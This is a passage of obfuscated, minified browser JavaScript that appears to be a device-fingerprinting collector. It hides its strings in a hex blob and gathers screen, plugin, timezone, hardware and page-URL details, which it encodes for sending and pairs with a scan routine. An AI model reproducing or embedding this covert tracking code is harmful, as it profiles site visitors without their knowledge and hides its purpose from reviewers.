for(var td_O=0;td_O<td_A.length;td_O++){var td_S=td_3a.td_5q(td_A[td_O]);if(td_S!==null){return td_S;}}}return null;};td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e=new td_3a.td_5O("\x66\x38\x63\x61\x39\x31\x63\x66\x33\x30\x36\x66\x34\x32\x30\x31\x38\x37\x39\x65\x65\x64\x64\x39\x39\x62\x38\x61\x31\x64\x38\x65\x34\x30\x35\x32\x30\x31\x35\x63\x35\x35\x34\x30\x35\x65\x34\x30\x35\x39\x35\x31\x30\x62\x31\x33\x34\x37\x35\x37\x31\x30\x34\x32\x34\x63\x34\x35\x35\x30\x30\x36\x31\x31\x30\x61\x31\x31\x35\x34\x35\x62\x30\x37\x34\x61\x32\x32\x35\x39\x31\x36\x35\x37\x30\x38\x30\x33\x37\x61\x31\x31\x30\x30\x34\x66\x35\x34\x32\x63\x31\x36\x35\x36\x34\x32\x35\x37\x34\x30\x35\x32\x30\x66\x31\x36\x35\x30\x35\x65\x30\x61\x31\x66\x31\x36\x31\x64\x31\x64\x35\x39\x31\x66\x35\x64\x31\x32\x34\x61\x35\x63\x31\x37\x31\x34\x35\x34\x35\x38\x34\x30\x34\x38\x30\x62\x35\x63\x31\x66\x35\x63\x31\x37\x35\x62\x31\x35\x35\x64\x35\x38\x35\x62\x31\x32\x35\x31\x30\x64\x31\x37\x34\x32\x30\x61\x31\x66\x31\x36\x30\x36\x30\x30\x35\x39\x31\x66\x35\x35\x30\x61\x30\x35\x34\x37\x35\x39\x30\x63\x30\x35\x31\x30\x30\x38\x35\x33\x30\x64\x30\x65\x34\x65\x35\x66\x34\x35\x30\x63\x34\x30\x35\x66\x30\x62\x34\x30\x35\x65\x34\x31\x35\x32\x30\x63\x31\x65\x35\x64\x34\x61\x30\x61\x31\x30\x35\x39\x34\x32\x35\x33\x34\x61\x30\x30\x34\x64\x35\x63\x31\x37\x30\x65\x34\x62\x30\x38\x31\x33\x30\x35\x31\x37\x31\x33\x34\x63\x35\x34\x34\x35\x30\x38\x35\x62\x35\x33\x30\x62\x34\x30\x35\x61\x35\x36\x35\x64\x30\x63\x31\x65\x35\x39\x35\x34\x31\x31\x31\x35\x35\x39\x31\x37\x34\x64\x34\x62\x30\x62\x35\x36\x30\x36\x31\x37\x31\x30\x34\x32\x30\x31\x35\x62\x31\x65\x30\x65\x30\x30\x34\x64\x35\x39\x31\x31\x35\x62\x34\x37\x35\x34\x35\x66\x30\x32\x35\x39\x30\x38\x31\x36\x35\x35\x34\x61\x30\x61\x35\x64\x31\x37\x35\x66\x34\x32\x31\x34\x30\x34\x34\x39\x35\x38\x35\x66\x30\x32\x34\x31\x35\x65\x35\x34\x31\x36\x35\x63\x34\x62\x30\x61\x30\x35\x30\x33\x35\x35\x30\x61\x35\x63\x35\x35\x35\x39\x35\x32\x35\x63\x34\x30\x35\x64\x34\x32\x35\x35\x35\x39\x34\x33\x35\x38\x35\x66\x31\x37\x30\x30\x35\x65\x35\x31\x30\x38\x35\x38\x35\x31\x35\x62\x31\x37\x30\x37\x35\x62\x30\x31\x35\x62\x35\x62\x30\x30\x30\x35\x30\x33");
var td_3a=td_3a||{};var td_vZ=255;var td_wx=null;var td_U5=null;var td_WC=[];var td_AF=true;var td_nL=true;var td_Aq=(typeof td_5e!==[][[]]+"");var td_4X=false;function td_Q5(){if(td_AF){td_AF=false;throw new TypeError();
}}function td_0M(){try{var td_c0=td_d();td_c(window,td_1P,td_Q5,td_nL);td_c(window,td_3t,td_Q5,td_nL);td_0d=new td_Lm(td_6G.td_2C);td_0k=new td_Mx(td_6G.td_6V);td_0U=new td_fc(td_6G.td_5E);try{td_eD();
}catch(td_DD){}var td_cN="";try{td_cN+=td_HK();}catch(td_DD){}try{td_cN+=td_vf();}catch(td_DD){}var td_oy=navigator.userAgent?((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(0,4)):null)+td_3a.td_2H(((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(4,3)):null)+encodeURIComponent(navigator.userAgent),td_3S):"";
var td_D1=td_6Q+((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(7,4)):null)+td_3a.td_2H(td_cN,td_3S)+td_oy;
if(td_wx){td_wx.calcTime(td_c0);}if(td_U5){td_U5.report(td_WC.toString());}if(typeof td_2l!==[][[]]+""){var td_UO=function(){setTimeout(function(){td_2l(td_3S);},2000);};}td_1T(td_D1,document,td_UO);}catch(td_DD){}finally{td_AF=false;
td_C(window,td_1P,td_Q5,td_nL);td_C(window,td_3t,td_Q5,td_nL);}}function td_rB(td_KX){((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(11,10)):null);
try{if(typeof td_KX!==((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(21,6)):null)||td_KX<=0){td_KX=1;
}else{if(!td_6G.td_2Z){if(td_6G.td_6V===((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(27,6)):null)||td_6G.td_6V===((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(33,5)):null)||td_6G.td_6V===((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(38,5)):null)){td_KX=Math.floor(td_KX);
if(td_KX<=0){td_KX=1;}}}}}catch(td_Oo){}return td_KX;}function td_FN(td_MG){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_MG);}return null;
}function td_B0(td_eW,td_Rk){((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(11,10)):null);
var td_fB=td_eW*td_Rk;try{if(td_Rk%1===0){return td_fB;}td_fB=td_FN(td_fB);if(td_fB!==null){for(var td_kJ=td_fB-2;td_kJ<td_fB+2;td_kJ++){if(td_kJ%10===0){return td_kJ;}}}}catch(td_UV){}return td_fB;}function td_BO(){try{var td_aS=1;
if(window&&window.devicePixelRatio){td_aS=window.devicePixelRatio;}td_aS=td_rB(td_aS);var td_yw=0;var td_RL=0;var td_aC=0;var td_dK=0;if(screen&&screen.width&&screen.height){td_yw=screen.width;td_RL=screen.height;
}else{if(window&&window.screen.width&&window.screen.height){td_yw=window.screen.width;td_RL=window.screen.height;}}if(td_yw===0&&td_RL===0&&td_4X===true){var td_q0=td_3a.td_3Q("t");td_yw=td_q0.window.screen.width;
td_RL=td_q0.window.screen.height;}var td_q5=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(43,3)):null)+td_B0(td_yw,td_aS)+"x"+td_B0(td_RL,td_aS);
if(window&&window.screen&&window.screen.availWidth&&window.screen.availHeight){td_aC=window.screen.availWidth*td_aS;td_dK=window.screen.availHeight*td_aS;}if(td_aC!==0&&td_dK!==0){td_q5+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(46,4)):null)+td_aC+"x"+td_dK;
}if(typeof window!==[][[]]+""&&typeof window.screenX!==[][[]]+""&&typeof window.screenY!==[][[]]+""){var td_VJ=window.screenX*td_aS;var td_se=window.screenY*td_aS;td_q5+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(50,5)):null)+td_VJ+"x"+td_se;
}var td_So=td_3a.td_3Q("t");td_q5+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(55,5)):null)+td_So.devicePixelRatio+","+screen.width+","+screen.height+","+screen.availWidth+","+screen.availHeight+","+td_So.innerWidth+","+td_So.innerHeight+","+td_So.outerWidth+","+td_So.outerHeight+","+td_So.screenX+","+td_So.screenY;
return td_q5;}catch(td_KE){}return"";}function td_Th(){if(!!!navigator.plugins){return"";}var td_W3="";var td_A5=navigator.plugins;if(!!td_A5&&td_A5.length){var td_lD=td_A5.length;td_W3+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(60,4)):null)+td_lD;
var td_cm;for(var td_hB=0;td_hB<td_lD;td_hB++){td_cm+=td_A5[td_hB].name+td_A5[td_hB].description+td_A5[td_hB].filename+td_A5[td_hB].length;}td_W3+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(64,4)):null)+td_3G(td_cm);
}return td_W3;}function td_eD(){if(typeof td_0s!==[][[]]+""&&(typeof td_0v===[][[]]+""||td_0v===null)){td_0s();}var td_ae=null;if(typeof td_3f!==[][[]]+""){td_ae=new td_3f();td_k5[td_ae];}if(typeof td_2B!==[][[]]+""){td_k5[new td_2B(td_3d,td_5v,td_2h,td_ae)];
}if(typeof td_4z!==[][[]]+""){td_k5[new td_4z(td_4w,td_2U,td_1A,td_ae)];}if(typeof td_2Q!==[][[]]+""){td_k5[new td_2Q(td_3o,td_3L,td_1U,td_ae)];}if(typeof td_2J!==[][[]]+""&&typeof Object.create!==[][[]]+""&&typeof String.prototype.toUpperCase!==[][[]]+""){td_k5[new td_2J(td_5d,td_0B,td_2r)];
}if(typeof td_3W!==[][[]]+""){td_k5[new td_3W(td_4j,td_3e,td_4B)];}if(typeof td_5K!==[][[]]+""){td_k5[new td_5K(td_0f,td_5M,td_4o)];}}function td_HK(){var td_H8=td_N();var td_tx=new Date();td_tx.setDate(1);
td_tx.setMonth(5);var td_ht=-td_tx.getTimezoneOffset();td_tx.setMonth(11);var td_pv=-td_tx.getTimezoneOffset();var td_dT=Math.min(td_ht,td_pv);var td_Us=Math.max(td_ht,td_pv)-td_dT;var td_cZ=td_Mr?td_Mr.length:0;
var td_QT=[];for(var td_fQ=0;td_fQ<td_cZ;td_fQ++){td_QT[td_fQ]=td_Mr[td_fQ].type;}var td_n1=td_cZ>0?((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(68,4)):null)+td_3G(td_QT.join())+((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(72,4)):null)+td_cZ:"";
var td_W4="";td_W4+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(76,3)):null)+td_dT+((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(79,3)):null)+td_Us+td_BO()+td_n1;
td_W4+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(82,5)):null)+screen.colorDepth;
td_W4+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(87,4)):null)+encodeURIComponent(location.href.substring(0,td_vZ));
td_W4+=td_Th();td_W4+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(91,4)):null)+td_3G(td_6k+td_3S);
if(td_6G.td_4S!==((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(95,7)):null)){td_W4+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(102,5)):null)+encodeURIComponent(td_6G.td_4S);
}if(td_6G.td_6V!==((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(95,7)):null)){if(td_6G.td_5E!==((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(95,7)):null)){td_W4+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(107,5)):null)+encodeURIComponent(td_6G.td_6V+" "+td_6G.td_5E);
}else{td_W4+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(107,5)):null)+encodeURIComponent(td_6G.td_6V);
}}if(td_6G.td_4K!==((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(95,7)):null)){td_W4+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(112,6)):null)+encodeURIComponent(td_6G.td_4K);
}if(td_6G.td_0l!==((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(95,7)):null)){td_W4+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(118,6)):null)+encodeURIComponent(td_6G.td_0l);
}if(td_6G.td_2Z===true){td_W4+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(124,10)):null);
}if(typeof navigator!==[][[]]+""){if(typeof navigator.hardwareConcurrency===((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(21,6)):null)){var td_fZ=navigator.hardwareConcurrency;
if(!td_3F(td_fZ)){td_W4+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(134,5)):null)+td_fZ;
}}if(typeof navigator.deviceMemory===((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(21,6)):null)){var td_vF=navigator.deviceMemory;
if(!td_3F(td_vF)){td_W4+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(139,5)):null)+((Math&&Math.floor)?Math.floor((td_vF+0.5)):td_vF);
}}if(typeof navigator.maxTouchPoints===((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(21,6)):null)){var td_xd=navigator.maxTouchPoints;
if(!td_3F(td_xd)){td_W4+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(144,6)):null)+td_xd;
}}}if(typeof Intl!==[][[]]+""&&typeof Intl.DateTimeFormat!==[][[]]+""){var td_OQ=Intl.DateTimeFormat();if(td_OQ!==null&&typeof td_OQ!==[][[]]+""&&typeof td_OQ.resolvedOptions!==[][[]]+""){var td_Za=td_OQ.resolvedOptions();
if(td_Za!==null&&typeof td_Za.timeZone===((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(150,6)):null)&&td_Za.timeZone.length>0){td_W4+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(156,5)):null)+encodeURIComponent(td_Za.timeZone);
}}}var td_ou=td_2X();if(td_ou){td_W4+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(161,7)):null)+encodeURIComponent(td_ou);
}if(typeof td_6l===[][[]]+""||!td_6l()){td_3n(td_4R,document);}if(td_Aq){td_WC.push(((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(168,6)):null)+td_3a.toFixed((td_N()-td_H8),2));
}return td_W4;}var td_k5=[];var td_XA;function td_vf(){var td_mQ="";var td_vc=null;if(typeof td_4a!==[][[]]+""){td_vc=td_N();var td_P5=td_4a();if(td_P5){td_mQ+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(174,4)):null)+td_P5;
if(td_Aq){td_WC.push(((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(178,3)):null)+td_3a.toFixed((td_N()-td_vc),2));
}}}if(typeof td_0T!==[][[]]+""){td_vc=td_N();var td_XT=td_0T();if(td_XT!==null){td_mQ+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(181,3)):null)+encodeURIComponent(td_XT);
if(td_Aq){td_WC.push(((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(184,2)):null)+td_3a.toFixed((td_N()-td_vc),2));
}}}if(typeof td_6z!==[][[]]+""){td_vc=td_N();td_6z();if(td_Aq){td_WC.push(((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(186,4)):null)+td_3a.toFixed((td_N()-td_vc),2));
}}td_vc=td_N();if(typeof td_0m!==[][[]]+""){td_0m();}if(typeof td_2L!==[][[]]+""){td_2L();if(td_Aq){td_WC.push(((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(190,3)):null)+td_3a.toFixed((td_N()-td_vc),2));
}}td_vc=td_N();if(typeof td_2i!==[][[]]+""){td_2i();}if(typeof td_0S!==[][[]]+""){td_0S();if(td_Aq){td_WC.push(((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(193,4)):null)+td_3a.toFixed((td_N()-td_vc),2));
}}if(typeof td_4G!==[][[]]+""){td_vc=td_N();td_4G();if(td_Aq){td_WC.push(((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(197,3)):null)+td_3a.toFixed((td_N()-td_vc),2));
}}if(td_Aq){td_U5=new td_5e();}if(typeof td_2S!==[][[]]+""){if(td_U5){td_2S.addCollectorTimer(td_U5);}if(typeof td_1z!==[][[]]+""){td_2S.addFeature(new td_1z());}if(typeof td_0q!==[][[]]+""){td_2S.addFeature(new td_0q());
}if(typeof td_4t!==[][[]]+""){td_2S.addFeature(new td_4t());}if(typeof td_3X!==[][[]]+""){td_2S.addFeature(new td_3X());}if(typeof td_5D!==[][[]]+""){td_2S.addFeature(new td_5D());}if(typeof td_4d!==[][[]]+""){td_wx=new td_4d();
td_2S.addFeature(td_wx);}if(typeof td_3J!==[][[]]+""){td_2S.addFeature(new td_3J());}if(typeof td_1J!==[][[]]+""){td_2S.addFeature(new td_1J());}if(typeof td_4q!==[][[]]+""){td_2S.addFeature(new td_4q());
}if(typeof td_1f!==[][[]]+""){td_2S.addFeature(new td_1f());}if(typeof td_1V!==[][[]]+""){td_2S.addFeature(new td_1V());}if(typeof td_0g!==[][[]]+""){td_2S.addFeature(new td_0g());}if(typeof td_1w!==[][[]]+""){td_2S.addFeature(new td_1w());
}if(typeof td_4x!==[][[]]+""){td_2S.addFeature(new td_4x());}if(typeof td_6r!==[][[]]+""){td_2S.addFeature(new td_6r());}}if(typeof td_0a!==[][[]]+""){if(td_U5){td_0a.addCollectorTimer(td_U5);}if(typeof td_3I!==[][[]]+""){td_0a.addFeature(new td_3I());
}if(typeof td_2a!==[][[]]+""){td_0a.addFeature(new td_2a());}if(typeof td_2v!==[][[]]+""){td_0a.addFeature(new td_2v());}if(typeof td_3Z!==[][[]]+""){td_0a.addFeature(new td_3Z());}if(typeof td_0e!==[][[]]+""){td_0a.addFeature(new td_0e());
}}if(typeof td_4e!==[][[]]+""){td_4e(td_0c);}if(typeof td_0Z!==[][[]]+""){td_0Z();}if(typeof td_1j!==[][[]]+""){td_k5[new td_1j(td_0F,td_5J,td_6C)];}if(typeof td_5P!==[][[]]+""){td_vc=td_N();td_5P();if(td_Aq){td_WC.push(((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(200,4)):null)+td_3a.toFixed((td_N()-td_vc),2));
}}if(typeof td_5f!==[][[]]+""){td_k5[new td_5f()];}if(typeof td_5i!==[][[]]+""){td_vc=td_N();var td_MM=td_5i();if(td_MM!==null){td_mQ+=td_MM;if(td_Aq){td_WC.push(((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(204,8)):null)+td_3a.toFixed((td_N()-td_vc),2));
}}}if(typeof td_4C!==[][[]]+""&&td_4C!==null&&td_4C.length>0&&typeof td_5j!==[][[]]+""){td_XA=new td_5j(td_6G.td_2C,td_6G.td_6V,td_4C);if(td_XA.isValid()){td_vc=td_N();td_XA.scan();if(td_Aq){td_WC.push(((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(212,3)):null)+td_3a.toFixed((td_N()-td_vc),2));
}}}if(typeof td_2f!==[][[]]+""){td_2f();}if(typeof td_0L!==[][[]]+""){td_vc=td_N();td_0L();if(td_Aq){td_WC.push(((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(215,3)):null)+td_3a.toFixed((td_N()-td_vc),2));
